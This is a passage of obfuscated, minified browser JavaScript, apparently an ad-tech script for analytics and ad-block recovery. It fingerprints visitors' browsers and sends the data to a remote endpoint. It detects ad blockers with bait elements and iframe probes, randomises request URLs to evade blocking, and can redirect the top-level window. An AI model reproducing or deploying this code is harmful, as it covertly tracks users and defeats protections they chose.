0x0:vP[U7(0x3d2)],'advertiserId':null==vP?void 0x0:vP[U7(0xda9)],'creativeId':null==vP?void 0x0:vP[U7(0xb2b)],'serviceName':null==vP?void 0x0:vP[U7(0xc93)]});}catch(vC){}}),null===(vj=vZ[NL(0x150)])||void 0x0===vj||vj[NL(0xe04)](vZ,NL(0x4d5),vP=>{const U8=NL;try{vV({'event_type':U8(0x4d5),'ts':new Date()[U8(0xe32)](),'slot':vy(null==vP?void 0x0:vP[U8(0x3af)]),'isEmpty':null==vP?void 0x0:vP[U8(0x326)],'size':null==vP?void 0x0:vP[U8(0x674)],'lineItemId':null==vP?void 0x0:vP[U8(0x3d2)],'creativeId':null==vP?void 0x0:vP[U8(0xb2b)],'serviceName':null==vP?void 0x0:vP[U8(0xc93)]});}catch(vC){}});}catch(vP){}});}catch(vJ){}((async()=>{const U9=Ny;await b6(vu,U9(0xd4e),{'run_id':vR,'type':U9(0x671),'domain':location[U9(0x418)],'timestamp':new Date()[U9(0xe32)](),'url':location[U9(0xdd6)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':vw,'client':b7(),'admiral':[]});})());}catch(vS){b4['A'][Ny(0x9d7)](Ny(0x54e),vS);}}async function b6(vu,vw,vR){const Ub=a2a;try{const vJ=b1['A'][Ub(0x88d)]+Ub(0xfab)[Ub(0x754)](vw),vS=(0x0,b0['Wq'])({'protectUrlContext':vu,'url':vJ,'kind':b0['MN'][Ub(0xc57)],'endpoint':b1['A'][Ub(0x88d)]});await fetch(vS,{'method':Ub(0xc7d),'headers':{'Content-Type':Ub(0xf7d)},'body':JSON[Ub(0x72e)](vR),'keepalive':!0x0});}catch(vA){}}function b7(){const Ua=a2a;try{const vu=window[Ua(0x2c3)],vw=navigator;return{'user_agent':navigator[Ua(0xbe3)],'language':navigator[Ua(0x5a0)],'languages':navigator[Ua(0xa64)],'platform':navigator[Ua(0x636)],'hardware_concurrency':null==vw?void 0x0:vw[Ua(0xdd4)],'device_memory':null==vw?void 0x0:vw[Ua(0xbab)],'screen':{'width':screen[Ua(0x1e6)],'height':screen[Ua(0xc8b)],'pixel_ratio':window[Ua(0x41e)]},'viewport':vu?{'width':vu[Ua(0x1e6)],'height':vu[Ua(0xc8b)],'scale':vu[Ua(0x28d)]}:void 0x0,'timezone':Intl[Ua(0x61b)]()[Ua(0x3f4)]()[Ua(0xa28)],'url':location[Ua(0xdd6)],'referrer':document[Ua(0x11c)]};}catch(vR){return{'user_agent':navigator[Ua(0xbe3)]};}}var b8=v(0x1fae),b9=v(0x261a);const bb=vu=>b9['A'][Uv(0xfc8)]()[Uv(0xcde)][Uv(0xe04)](vu[Uv(0xec2)](),/\-[a-z]/g,vw=>vw[0x1][Uv(0xf12)]()),ba=vu=>b9['A'][Uv(0xfc8)]()[Uv(0xcde)][Uv(0xe04)](vu,/[A-Z]/g,vw=>'-'[Uv(0x754)](vw[Uv(0xec2)]()));var bv=v(0x2125),bH=v(0x14a1),bO=v(0x1974);class bG{static[Uv(0x9e6)](vu){const UH=Uv;return!!(vu&&vu instanceof Element)&&UH(0xe3f)===window[UH(0xc62)](vu)[UH(0xede)];}static[Uv(0x2a9)](vu){const UO=Uv;return!!(vu&&vu instanceof Element)&&UO(0xa07)===window[UO(0xc62)](vu)[UO(0x87a)];}static[Uv(0xa26)](vu){const UG=Uv;if(!(vu&&vu instanceof Element))return!0x1;let vw=!0x1;const vR=b9['A'][UG(0xfc8)](window)[UG(0xe46)][UG(0xfc8)][UG(0xe04)](vu)[UG(0xede)],vJ=window[UG(0xc62)](vu);return UG(0xe3f)===vJ[UG(0xede)]&&(b9['A'][UG(0xfc8)](window)[UG(0xe46)][UG(0xfc8)][UG(0xe04)](vu)[UG(0xede)]=UG(0x34d),UG(0xe3f)===vJ[UG(0xede)]&&(vw=!0x0)),''===vR?b9['A'][UG(0xfc8)](window)[UG(0xe46)][UG(0xfc8)][UG(0xe04)](vu)[UG(0x5dc)](UG(0xede)):b9['A'][UG(0xfc8)](window)[UG(0xe46)][UG(0xfc8)][UG(0xe04)](vu)[UG(0xede)]=vR,vw;}static[Uv(0x85b)](vu){const Us=Uv;let vw=vu[Us(0x2f7)];for(;vw;){if(this[Us(0x9e6)](vw))return!0x0;vw=vw[Us(0x2f7)];}return!0x1;}static async[Uv(0x297)](vu){const Ux=Uv;return vu instanceof HTMLIFrameElement?await this[Ux(0xeaa)](vu):vu instanceof Element&&this[Ux(0x4e7)](vu);}static async[Uv(0xeaa)](vu){const UX=Uv,vw=new bs(vu);return await vw[UX(0x627)]();}static[Uv(0x4e7)](vu){const Ur=Uv;if(!vu||!document[Ur(0x81c)](vu))return!0x1;if(this[Ur(0xa26)](vu))return b4['A'][Ur(0x9d7)](Ur(0xd7d)),!0x1;const vw=vu[Ur(0x2db)]();return!(vw['x']+window[Ur(0x5ba)]+vw[Ur(0x1e6)]<-0x1f4&&(b4['A'][Ur(0x9d7)](Ur(0xc9b)),b4['A'][Ur(0x9d7)](Ur(0x74d)[Ur(0x754)](vw['x'],Ur(0x9e9))[Ur(0x754)](vw['y'],Ur(0xf6d))[Ur(0x754)](window[Ur(0x5ba)],Ur(0x337))[Ur(0x754)](window[Ur(0x889)],Ur(0x952))[Ur(0x754)](vw[Ur(0x1e6)],Ur(0x6d8))[Ur(0x754)](vw[Ur(0xc8b)])),0x1));}static[Uv(0xf67)](vu){const Uh=Uv;return(function(){const UE=a2a,vw=window[UE(0xc62)](vu);return UE(0x3ad)===vu[UE(0xf81)][UE(0xec2)]()||!(UE(0x71b)!==vu[UE(0xf81)][UE(0xec2)]()||!(vu[UE(0x30c)]||vw[UE(0xed3)]&&UE(0xe3f)!==vw[UE(0xed3)]))||!(UE(0xbd2)!==vu[UE(0xf81)][UE(0xec2)]()||!vw[UE(0xed3)]||UE(0xe3f)===vw[UE(0xed3)])||'a'===vu[UE(0xf81)][UE(0xec2)]();}())&&this[Uh(0x627)](vu);}static[Uv(0x627)](vu){const Uf=Uv,vw=window[Uf(0xc62)](vu);if(Uf(0xe3f)===vw[Uf(0xede)])return!0x1;if(Uf(0x618)!==vw[Uf(0x87a)])return!0x1;if(parseFloat(vw[Uf(0x791)])<0.2)return!0x1;if(vu[Uf(0xbba)]<0xa||vu[Uf(0x6be)]<0xa)return!0x1;let vR=vu[Uf(0x7fd)];for(;vR;){if(this[Uf(0xa26)](vR))return!0x1;vR=vR[Uf(0x7fd)];}return!0x0;}static async[Uv(0x5f5)](vu){const Ut=Uv;for(const vR of Array[Ut(0xe28)](vu[Ut(0x4ff)](Ut(0x71b))))if(bG[Ut(0xf67)](vR))return!0x0;for(const vJ of Array[Ut(0xe28)](vu[Ut(0x4ff)](Ut(0x3ad))))if(bG[Ut(0xf67)](vJ))return!0x0;for(const vS of Array[Ut(0xe28)](vu[Ut(0x4ff)](Ut(0xbd2))))if(bG[Ut(0xf67)](vS))return!0x0;for(const vA of Array[Ut(0xe28)](vu[Ut(0x4ff)]('a')))if(bG[Ut(0xf67)](vA))return!0x0;const vw=[];for(const vT of Array[Ut(0xe28)](vu[Ut(0x4ff)](Ut(0xb7d)))){const vj=new bs(vT);vw[Ut(0x83e)](vj[Ut(0x627)]());}return(await Promise[Ut(0xb4c)](vw))[Ut(0x11e)](vZ=>!0x0===vZ);}static[Uv(0x745)](vu){const Uk=Uv;bs[Uk(0x5e1)](vu);}}class bs{constructor(vu){const Uc=Uv;this[Uc(0xb7d)]=vu,(0x0,bv['A'])(this,Uc(0xb52),void 0x0),(0x0,bv['A'])(this,Uc(0x49f),!0x1),(0x0,bv['A'])(this,Uc(0x4d7),0x0);}[Uv(0x627)](){return(0x0,bO['c'])(vu=>{const Ul=a2a;if(!bG[Ul(0x627)](this[Ul(0xb7d)]))return vu(!0x1);this[Ul(0x4d7)]&&window[Ul(0x8d1)](this[Ul(0x4d7)]),this[Ul(0x4d7)]=b9['A'][Ul(0xfc8)](window)[Ul(0x7ed)][Ul(0xe04)](window,()=>{const UN=Ul;if(this[UN(0x49f)])return void window[UN(0x8d1)](this[UN(0x4d7)]);if(!this[UN(0xb7d)]||!b9['A'][UN(0xfc8)]()[UN(0x83a)][UN(0xfc8)][UN(0xe04)](this[UN(0xb7d)]))return window[UN(0x8d1)](this[UN(0x4d7)]),vu(!0x1);this[UN(0xb52)]=new MessageChannel(),this[UN(0xb52)][UN(0x959)][UN(0xcbf)]=vR=>{const UU=UN,vJ=b9['A'][UU(0xfc8)]()[UU(0x33f)][UU(0xfc8)][UU(0xe04)](vR);if(UU(0x648)==typeof vJ&&(0x0,bH['_'])(vJ)){this[UU(0x49f)]=!0x0;const vS=(0x0,bH['ks'])(vJ);vS===bs[UU(0x4b7)]?vu(!0x0):vS===bs[UU(0x18c)]&&vu(!0x1);}};const vw=(0x0,bH['md'])(bs[UN(0x149)]);b9['A'][UN(0xfc8)]()[UN(0x83a)][UN(0xfc8)][UN(0xe04)](this[UN(0xb7d)])[UN(0xce0)](vw,'*',[this[UN(0xb52)][UN(0xd19)]]);},0xc8),b9['A'][Ul(0xfc8)](window)[Ul(0x521)][Ul(0xe04)](window,()=>{const UK=Ul;this[UK(0x49f)]||(window[UK(0x8d1)](this[UK(0x4d7)]),vu(!0x1));},0xbb8);});}[Uv(0x130)](){const Ui=Uv;this[Ui(0x4d7)]&&window[Ui(0x8d1)](this[Ui(0x4d7)]),this[Ui(0xb52)][Ui(0x959)][Ui(0xcbf)]=null,this[Ui(0xb52)][Ui(0xd19)][Ui(0xcbf)]=null;}static[Uv(0x5e1)](vu){const UI=Uv;b9['A'][UI(0xfc8)](vu)[UI(0x6cb)][UI(0xe04)](vu,UI(0x68f),async vw=>{const Uz=UI,vR=b9['A'][Uz(0xfc8)]()[Uz(0x33f)][Uz(0xfc8)][Uz(0xe04)](vw);if(Uz(0x648)!=typeof vR||!(0x0,bH['_'])(vR))return;const vJ=(0x0,bH['ks'])(vR);if(vJ!==this[Uz(0x149)]&&vJ!==this[Uz(0xa91)])return;const vS=vw[Uz(0xe29)][0x0];vS[Uz(0xce0)]((0x0,bH['md'])(bs[Uz(0xd62)]));const vA=await bG[Uz(0x5f5)](vu[Uz(0x5f8)])?bs[Uz(0x4b7)]:bs[Uz(0x18c)];vS[Uz(0xce0)]((0x0,bH['md'])(vA));});}}(0x0,bv['A'])(bs,Uv(0x149),Uv(0xa23)),(0x0,bv['A'])(bs,Uv(0xa91),Uv(0xe97)),(0x0,bv['A'])(bs,Uv(0xd62),Uv(0x4f1)),(0x0,bv['A'])(bs,Uv(0x4b7),Uv(0x515)),(0x0,bv['A'])(bs,Uv(0x18c),Uv(0xadc));var bx=v(0x190b),bX=v(0x758),br=v(0xff7),bE=v(0x215e),bh=v(0x1ce9);const bf=async vu=>(0x0,bO['c'])(vw=>setTimeout(vw,vu));function bk(vu){const UM=Uv,vw=UM(0x579)[UM(0x754)](vu,'\x27'),vR=/^\s*([a-z-]*)(.*)$/i[UM(0x855)](vu);if(!vR)throw new Error(vw);const vJ=vR[0x1]||void 0x0,vS=[],vA=/([.:#][\w-]+|\[.+?\])/gi;let vT=null;for(;null!==(vT=vA[UM(0x855)](vR[0x2]));){const vo=vT[0x0];switch(vo[0x0]){case'.':vS[UM(0x83e)]({'name':UM(0x92f),'value':vo[UM(0x620)](0x1)});break;case'#':vS[UM(0x83e)]({'name':'id','value':vo[UM(0x620)](0x1)});break;case'[':{const vq=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[UM(0x855)](vo);if(!vq)return;var vj,vZ;vS[UM(0x83e)]({'name':vq[0x1],'value':null!==(vj=null!==(vZ=vq[0x4])&&void 0x0!==vZ?vZ:vq[0x5])&&void 0x0!==vj?vj:''});break;}default:return;}}return{'tag':vJ,'attributes':vS};}const bc={'randomUUID':Uv(0x187)!=typeof crypto&&crypto[Uv(0xc04)]&&crypto[Uv(0xc04)][Uv(0x411)](crypto)};let bl;const bN=new Uint8Array(0x10);function bU(){const Up=Uv;if(!bl){if(Up(0x187)==typeof crypto||!crypto[Up(0x2cc)])throw new Error(Up(0x85c));bl=crypto[Up(0x2cc)][Up(0x411)](crypto);}return bl(bN);}const bK=[];for(let vu=0x0;vu<0x100;++vu)bK[Uv(0x83e)]((vu+0x100)[Uv(0x8d2)](0x10)[Uv(0x620)](0x1));const bi=function(vw,vR,vJ){const UQ=Uv;if(bc[UQ(0xc04)]&&!vR&&!vw)return bc[UQ(0xc04)]();const vS=(vw=vw||{})[UQ(0x6b6)]||(vw[UQ(0x520)]||bU)();if(vS[0x6]=0xf&vS[0x6]|0x40,vS[0x8]=0x3f&vS[0x8]|0x80,vR){vJ=vJ||0x0;for(let vA=0x0;vA<0x10;++vA)vR[vJ+vA]=vS[vA];return vR;}return function(vT,vj=0x0){const Ug=UQ;return(bK[vT[vj+0x0]]+bK[vT[vj+0x1]]+bK[vT[vj+0x2]]+bK[vT[vj+0x3]]+'-'+bK[vT[vj+0x4]]+bK[vT[vj+0x5]]+'-'+bK[vT[vj+0x6]]+bK[vT[vj+0x7]]+'-'+bK[vT[vj+0x8]]+bK[vT[vj+0x9]]+'-'+bK[vT[vj+0xa]]+bK[vT[vj+0xb]]+bK[vT[vj+0xc]]+bK[vT[vj+0xd]]+bK[vT[vj+0xe]]+bK[vT[vj+0xf]])[Ug(0xec2)]();}(vS);},bI=vw=>{const UD=Uv;if(Object[UD(0x783)])return Object[UD(0x783)](vw);{const vR={};return vw[UD(0xdcd)]((vJ,vS)=>vR[vS]=vJ),vR;}};var bz=v(0x848);let bM=!0x1,bp=[],bQ=!0x0,bg=0x1,bD='';function bB(){const UB=Uv;if(bD)return bD;try{bD=document[UB(0x968)][UB(0xb81)](UB(0x219))||UB(0xe3f);}catch(vw){}return bD;}let bF='',bd=!0x1;async function bW(vw,vR,vJ,vS){const Un=Uv;var vA;if(bQ&&vR&&async function(vT){const Ue=a2a,vj=await async function(vZ){const UW=a2a;await(0x0,bO['c'])(async vV=>{const UF=a2a;for(document[UF(0x69a)]&&vV();!document[UF(0x69a)];)await bf(0x64);vV();});const vo=await async function(vV){const Ud=a2a,vm=(0x0,b0['Wq'])({'protectUrlContext':'v7'===vV[Ud(0x838)]||'v8'===vV[Ud(0x838)]?{'version':vV[Ud(0x838)],'originalHostname':vV[Ud(0x304)],'bidder':void 0x0,'randomize':!0x0}:vV,'url':''[Ud(0x754)](b1['A'][Ud(0x88d)],Ud(0x7bb)),'endpoint':b1['A'][Ud(0x88d)]}),vP=await fetch(vm);if(0xc8!==vP[Ud(0xdbd)])return[];const vC=await vP[Ud(0xf60)](),H0=bx['A'][Ud(0xf24)](vC);return JSON[Ud(0xad7)](H0);}(vZ),vq=[],vY=document[UW(0x35b)](UW(0xbd2));vY[UW(0xcd3)][UW(0x4b6)](UW(0xede),UW(0xe3f));const vy=[];for(const vV of vo){const vm=vV[UW(0x163)][UW(0x38c)](bk)[UW(0x91a)](vC=>void 0x0!==vC),vP=[];for(const vC of vm){var vL;const H0=null!==(vL=vC[UW(0x349)])&&void 0x0!==vL?vL:UW(0xbd2),H1=document[UW(0x35b)](H0);for(const H3 of vC[UW(0xf37)])H1[UW(0x9f1)](H3[UW(0x4c7)],H3[UW(0xb86)]);H1[UW(0xcd3)][UW(0x4b6)](UW(0xede),UW(0x34d)),H1[UW(0xcd3)][UW(0x4b6)](UW(0x87a),UW(0x618));const H2=document[UW(0x35b)](UW(0xbd2));H2[UW(0x68e)](H1),vY[UW(0x68e)](H2),vP[UW(0x83e)]({'element':H1,'selector':vC,'blocked':!0x1});}vy[UW(0x83e)]({'id':vV['id'],'probes':vP});}document[UW(0x69a)][UW(0x68e)](vY),await bf(0xa);for(const {id:H4,probes:H5}of vy){for(const H6 of H5)UW(0xe3f)===window[UW(0xc62)](H6[UW(0x240)])[UW(0xede)]&&(H6[UW(0x85f)]=!0x0);H5[UW(0x91a)](H7=>H7[UW(0x85f)])[UW(0x218)]/H5[UW(0x218)]>=0.6&&vq[UW(0x83e)](H4);}return vY[UW(0xfa7)](),vq;}(vT);bw(vT,Ue(0x211),new Map([[Ue(0xa2d),vj[Ue(0x558)](',')]])),await bS(vT);}(vw),bw(vw,Un(0xeb4),new Map([[Un(0x63f),b1['A'][Un(0x903)]],[Un(0x55a),vR?Un(0xacd):Un(0x44f)],[Un(0xf7a),vJ?Un(0xacd):Un(0x44f)],[Un(0xf39),null!==(vA=b2['A'][Un(0xfc8)](Un(0xf39)))&&void 0x0!==vA?vA:''],[Un(0x7c9),window[Un(0x706)]?Un(0xacd):Un(0x44f)],[Un(0xa18),vR?String((0x0,br['Ki'])()):Un(0x883)]])),await bS(vw),vS&&!bd){bd=!0x0;const vT=window[Un(0x5d0)][Un(0x148)][Un(0xb66)](Un(0xa7c))||window[Un(0x5d0)][Un(0x148)][Un(0xb66)](Un(0x12c));let vj=bn(vT);window[Un(0xad3)](()=>{const vZ=bn(vT);vj!==vZ&&(vj=vZ,bW(vw,vR,vJ,vS));},0x64);}}function bn(vw){const Uu=Uv,vR=window[Uu(0x5d0)][Uu(0xdd6)][Uu(0xd10)]('#')[0x0];return vw?vR[Uu(0xd10)]('?')[0x0]:vR;}async function bu(vw,vR){const Uw=Uv;bw(vw,Uw(0x7aa),new Map([[Uw(0x63f),b1['A'][Uw(0x903)]],...vR]));}function bw(vw,vR,vJ){const UR=Uv;bj(vJ);const vS=bB();if(vS&&vJ[UR(0xac3)](UR(0x219),vS),b4['A'][UR(0x9d7)](UR(0x619)[UR(0x754)](vR,')'),bI(vJ)),bh['A'][UR(0x8b6)]())return bR(vR,vJ);bJ(vw,vR,vJ);}const bR=(vw,vR)=>{const UJ=Uv;let vJ=window;for(;vJ!==vJ[UJ(0x844)][UJ(0xd5d)];)vJ=vJ[UJ(0x844)][UJ(0xd5d)],vJ[UJ(0xce0)]({'as_key':UJ(0x122),'event':vw,'params':vR},'*');},bJ=(vw,vR,vJ)=>{const US=Uv;var vS;vJ[US(0xac3)](US(0x276),bg[US(0x8d2)]()),bp[US(0x83e)]({'name':vR,'params':bI(vJ)}),bM||(bM=!0x0,vS=async()=>{bM=!0x1,await bS(vw);},b9['A'][US(0xfc8)](window)[US(0xbc0)]?b9['A'][US(0xfc8)](window)[US(0xbc0)][US(0xe04)](window,vS):b9['A'][US(0xfc8)](window)[US(0x521)][US(0xe04)](window,vS,0x64));};async function bS(vw){const UA=Uv,vR=bp;if(bp=[],0x0===vR[UA(0x218)])return;if(b1['A'][UA(0x9d7)])return;if(!bQ)return;const vJ=await(0x0,bz['C8'])(vw,b1['A'][UA(0x88d)])?(0x0,bz['XV'])(b1['A'][UA(0x88d)],0x0):b1['A'][UA(0x88d)],vS=vJ+UA(0xcec)[UA(0x754)](location[UA(0x418)]),vA=bx['A'][UA(0xeba)](JSON[UA(0x72e)](vR));await bX['G'][UA(0xec7)](UA(0xc7d),(0x0,b0['Wq'])({'protectUrlContext':'v7'===vw[UA(0x838)]||'v8'===vw[UA(0x838)]?{'version':vw[UA(0x838)],'originalHostname':vw[UA(0x304)],'bidder':void 0x0,'randomize':!0x0}:vw,'url':vS,'endpoint':vJ}),vA);}async function bA(vw,vR,vJ){const UT=Uv;let vS=arguments[UT(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;vJ[UT(0xac3)](UT(0x276),vS[UT(0x8d2)]()),bj(vJ),b4['A'][UT(0x9d7)](UT(0x619)[UT(0x754)](vR,')'),bI(vJ));const vA=b1['A'][UT(0x88d)]+UT(0xcec)[UT(0x754)](location[UT(0x418)]),vT=bx['A'][UT(0xeba)](JSON[UT(0x72e)]([{'name':vR,'params':bI(vJ)}]));await bX['G'][UT(0xec7)](UT(0xc7d),(0x0,b0['Wq'])({'protectUrlContext':'v7'===vw[UT(0x838)]||'v8'===vw[UT(0x838)]?{'version':vw[UT(0x838)],'originalHostname':vw[UT(0x304)],'bidder':void 0x0,'randomize':!0x0}:vw,'url':vA,'endpoint':b1['A'][UT(0x88d)]}),vT);}function bT(vw){const Uj=Uv;bQ=Math[Uj(0x6b6)]()<vw,bg=vw;}function bj(vw){const UZ=Uv;vw[UZ(0xac3)](UZ(0xa3f),location[UZ(0xdd6)]),vw[UZ(0xac3)](UZ(0x90b),b1['A'][UZ(0x838)]),vw[UZ(0xac3)](UZ(0x7ea),bE['A'][UZ(0xd58)]()[UZ(0x8d2)]()),vw[UZ(0xac3)](UZ(0x7e3),(0x0,br['FA'])()),vw[UZ(0xac3)](UZ(0x656),(function(){const Uo=UZ,vR=Uo(0x656);try{let vJ=sessionStorage[Uo(0xf33)](vR);return vJ||(vJ=bi(),sessionStorage[Uo(0x517)](vR,vJ)),vJ;}catch(vS){return'';}}())),vw[UZ(0xac3)](UZ(0xdec),bF||(bF=bi(),bF)),vw[UZ(0xac3)](UZ(0x34c),Math[UZ(0x244)](performance[UZ(0xa00)]())[UZ(0x8d2)]());}function bZ(vw,vR,vJ,vS){const Uq=Uv;vw[Uq(0xce0)]({'type':vR,'name':vJ,'data':vS},'*');}const bo=[{'description':Uv(0x19c),'selectors':Uv(0x2b2)[Uv(0xd10)]('\x0a')[Uv(0x38c)](vw=>vw[Uv(0x981)]())[Uv(0x91a)](vw=>vw[Uv(0x218)]>0x0),'isVisible':(vw,vR)=>Uv(0xe3f)!==vR[Uv(0xc62)](vw)[Uv(0x14b)](Uv(0xede))},{'description':Uv(0xb8e),'selectors':Uv(0x2ad)[Uv(0xd10)]('\x0a')[Uv(0x38c)](vw=>vw[Uv(0x981)]())[Uv(0x91a)](vw=>vw[Uv(0x218)]>0x0),'isVisible':(vw,vR)=>Uv(0xe3f)!==vR[Uv(0xc62)](vw)[Uv(0x14b)](Uv(0xede)),'excludeHosts':[Uv(0xb76),Uv(0xdbc),Uv(0x7d7)]},{'description':Uv(0xa47),'selectors':Uv(0xe87)[Uv(0xd10)]('\x0a')[Uv(0x38c)](vw=>vw[Uv(0x981)]())[Uv(0x91a)](vw=>vw[Uv(0x218)]>0x0),'isVisible':(vw,vR)=>{const UY=Uv,vJ=vR[UY(0xc62)](vw);return UY(0xeac)===vJ[UY(0x14b)](UY(0x91a))||UY(0xe3f)===vJ[UY(0x14b)](UY(0x523));}}],bq=Uv(0x33e),bY=vw=>{const Uy=Uv;if(b9['A'][Uy(0xfc8)](vw)[Uy(0x688)][Uy(0xe04)](vw[Uy(0x5f8)][Uy(0x72a)],Uy(0x5ae)))return;const vR=vw[Uy(0x5f8)][Uy(0x35b)](Uy(0xdb7));b9['A'][Uy(0xfc8)](vw)[Uy(0x4bc)][Uy(0xe04)](vR,Uy(0x4c7),Uy(0x3fa)),b9['A'][Uy(0xfc8)](vw)[Uy(0xefb)][Uy(0xe04)](vw[Uy(0x5f8)][Uy(0x72a)],vR),b9['A'][Uy(0xfc8)](vw)[Uy(0x6cb)][Uy(0xe04)](vw,Uy(0x68f),async vJ=>{const UL=Uy;if(vJ[UL(0xbb9)][UL(0xb88)]!==bq)return;vJ[UL(0xe3e)]();const vS=await(async(vA,vT)=>await by(vA,vT))(vw,vJ[UL(0xbb9)][UL(0x418)]);vJ[UL(0xe29)][0x0][UL(0xce0)](vS);});},by=async(vw,vR)=>{const UV=Uv;await bf(0x64);for(const vA of bo)if((!vA[UV(0x9a0)]||!vA[UV(0x9a0)][UV(0x11e)](vT=>vR[UV(0xb66)](vT)))&&(!vA[UV(0xa6a)]||vA[UV(0xa6a)][UV(0x11e)](vT=>vR[UV(0xb66)](vT))))for(const vT of vA[UV(0x163)]){let vj=[];try{vj=vw[UV(0x464)][UV(0xe28)](b9['A'][UV(0xfc8)](vw)[UV(0xce8)][UV(0xe04)](vw[UV(0x5f8)],vT));}catch(vZ){}if(vj[UV(0x218)]>0x0&&vj[UV(0x3ca)](vo=>!vA[UV(0x627)](vo,vw)))return{'isVisible':!0x1,'selector':vT,'description':vA[UV(0xbdd)]};}const vJ=vw[UV(0x464)][UV(0xe28)](b9['A'][UV(0xfc8)](vw)[UV(0xce8)][UV(0xe04)](vw[UV(0x5f8)],UV(0xb7d)))[UV(0x38c)](vo=>async function(vq,vY){const Um=UV;let vy=arguments[Um(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:vY[Um(0x5d0)][Um(0x418)];return await(vL=>(0x0,bO['c'])(vV=>{const UP=Um,vm=new MessageChannel();vm[UP(0x959)][UP(0xcbf)]=vP=>vV(vP[UP(0xbb9)]),b9['A'][UP(0xfc8)](vY)[UP(0x83a)][UP(0xfc8)][UP(0xe04)](vL)[UP(0xce0)]({'as_key':bq,'hostname':vy},'*',[vm[UP(0xd19)]]),setTimeout(()=>vV({'isVisible':!0x0}),0xbb8);}))(vq);}(vo,vw));return vJ[UV(0x218)]>0x0?await(vS=vJ,(0x0,bO['c'])((vo,vq)=>{const UC=UV;let vY=0x0;vS[UC(0xdcd)](vy=>{const K0=UC;vy[K0(0xa19)](vL=>{const K1=K0;vL[K1(0x627)]||vo(vL),++vY===vS[K1(0x218)]&&vo({'isVisible':!0x0});})[K0(0x73c)](vq);});})):{'isVisible':!0x0};var vS;},bL=(vw,vR,vJ,vS)=>{const K2=Uv,vA=Date[K2(0xa00)]();if(K2(0x648)==typeof vS&&vS[K2(0x958)](K2(0xf54))&&!vR){const vj=setInterval(async()=>{const K3=K2;document[K3(0xc12)]()&&(clearInterval(vj),Date[K3(0xa00)]()-vA<0x1f4&&(bV(vw)[K3(0x5d0)][K3(0xdd6)]=vJ));},0x64);return;}const vT=setInterval(async()=>{const K4=K2;vR&&!vR[K4(0x9dd)]||(clearInterval(vT),Date[K4(0xa00)]()-vA<0x1f4&&(bV(vw)[K4(0x5d0)][K4(0xdd6)]=vJ));},0xa);};function bV(vw){const K5=Uv;let vR=vw;for(;vR!==vR[K5(0x844)];)vR=vR[K5(0x844)];return vR;}function bm(vw,vR){return(0x0,bO['c'])((vJ,vS)=>{const K6=a2a;let vA=0x0;vw[K6(0xdcd)](vT=>{const K7=K6;vT[K7(0xa19)](vj=>{const K8=K7;vR(vj)&&vJ(!0x0),++vA===vw[K8(0x218)]&&vJ(!0x1);})[K7(0x73c)](vS);});});}function bP(vw){const K9=Uv;return K9(0xacd)===vw[K9(0xb81)](K9(0xe11));}const bC=vw=>!0x0,a0=vw=>!0x0,a1=vw=>(vR=>{const Kb=Uv,vJ=window[Kb(0xc62)](vR);return!(!vJ[Kb(0xed3)]||Kb(0xe3f)===vJ[Kb(0xed3)]);})(vw)&&a6(vw),a2=vw=>(vR=>{const Ka=Uv;if(vR[Ka(0x30c)])return!0x0;const vJ=window[Ka(0xc62)](vR);return!(!vJ[Ka(0xed3)]||Ka(0xe3f)===vJ[Ka(0xed3)]);})(vw)&&a6(vw),a3=Uv(0xf41),a4=async(vw,vR)=>a6(vw)&&await(vJ=>(0x0,bO['c'])(vS=>{const Kv=Uv,vA=new MessageChannel();vA[Kv(0x959)][Kv(0xcbf)]=vT=>vS(vT[Kv(0xbb9)]),b9['A'][Kv(0xfc8)](vR)[Kv(0x83a)][Kv(0xfc8)][Kv(0xe04)](vJ)[Kv(0xce0)]({'as_key':a3},'*',[vA[Kv(0xd19)]]),setTimeout(()=>vS(!0x1),0xbb8);}))(vw),a5=vw=>{const KH=Uv;if(b9['A'][KH(0xfc8)](vw)[KH(0x688)][KH(0xe04)](vw[KH(0x5f8)][KH(0x72a)],KH(0x313)))return;const vR=vw[KH(0x5f8)][KH(0x35b)](KH(0xdb7));b9['A'][KH(0xfc8)](vw)[KH(0x4bc)][KH(0xe04)](vR,KH(0x4c7),KH(0xa1a)),b9['A'][KH(0xfc8)](vw)[KH(0xefb)][KH(0xe04)](vw[KH(0x5f8)][KH(0x72a)],vR),b9['A'][KH(0xfc8)](vw)[KH(0x6cb)][KH(0xe04)](vw,KH(0x68f),async vJ=>{const KO=KH;if(vJ[KO(0xbb9)][KO(0xb88)]!==a3)return;vJ[KO(0xe3e)]();const vS=await(async vA=>{const KG=KO,vT=vA[KG(0x5f8)];if(!vT[KG(0x69a)])return!0x1;if([{'tagName':'a','checker':bC},{'tagName':KG(0x3ad),'checker':a0},{'tagName':KG(0xbd2),'checker':a1},{'tagName':KG(0x71b),'checker':a2}][KG(0x11e)](vZ=>{const Ks=KG;let {tagName:vo,checker:vq}=vZ;const vY=Array[Ks(0xe28)](vT[Ks(0x69a)][Ks(0x4ff)](vo))[Ks(0x91a)](vy=>!bP(vy))[Ks(0x394)](vy=>vq(vy));return vY&&b4['A'][Ks(0x9d7)](Ks(0x8c1)[Ks(0x754)](vo)),vY;}))return!0x0;const vj=[{'tagName':KG(0xb7d),'checker':a4}][KG(0x38c)](vZ=>{const Kx=KG;let {tagName:vo,checker:vq}=vZ;return bm(Array[Kx(0xe28)](vT[Kx(0x69a)][Kx(0x4ff)](vo))[Kx(0x91a)](vY=>!bP(vY))[Kx(0x38c)](vY=>vq(vY,vA)[Kx(0xa19)](vy=>(vy&&b4['A'][Kx(0x9d7)](Kx(0x8c1)[Kx(0x754)](vo)),vy))),vY=>vY);});return await bm(vj,vZ=>vZ);})(vw);vJ[KO(0xe29)][0x0][KO(0xce0)](vS);});},a6=vw=>{const Kr=Uv,vR=vA=>{const KX=a2a,vT=window[KX(0xc62)](vA);return KX(0xe3f)!==vT[KX(0xede)]&&KX(0x618)===vT[KX(0x87a)]&&parseFloat(vT[KX(0x791)])>0.2;};if(!vR(vw))return!0x1;const vJ=vw[Kr(0x2db)]();if(vJ[Kr(0x1e6)]<0xa||vJ[Kr(0xc8b)]<0xa)return!0x1;let vS=vw[Kr(0x7fd)];for(;vS;){if(!vR(vS))return!0x1;vS=vS[Kr(0x7fd)];}return!0x0;};var a7=v(0x143c);const a8=async vw=>{const KE=Uv;let {url:vR,target:vJ,windowFeatures:vS}=vw;const vA=await 